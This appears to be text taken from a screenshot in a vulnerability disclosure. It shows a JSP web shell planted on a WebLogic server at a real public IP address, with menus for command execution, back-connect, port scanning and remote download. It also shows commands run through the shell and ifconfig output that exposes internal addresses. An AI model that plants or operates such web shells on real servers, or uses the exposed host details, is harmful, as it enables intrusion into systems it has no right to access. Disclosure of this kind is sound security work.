 106.37.65.108:5007/shell/app2.jsp
106.37.65.108:5007 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/Oracle_Home/user_projects/uat_doma
Execute
Execute Shell »
Parameter
ifconfig
Execute
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:755919 errors:0 dropped:0 overruns:0 frame:0
TX packets:755919 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:256238082 (244.3 MiB) TX bytes:256238082 (244.3 MiB)
p5p1 Link encap:Ethernet HWaddr A4:1F:72:61:29:CC
inet addr:192.168.19.15 Bcast:192.168.19.255 Mask:255.255.255.0
inet6 addr: fe80::a61f:72ff:fe61:29cc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8807048 errors:0 dropped:0 overruns:0 frame:0
TX packets:8689901 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2914047658 (2.7 GiB) TX bytes:6185338364 (5.7 GiB)
www.wooyun.org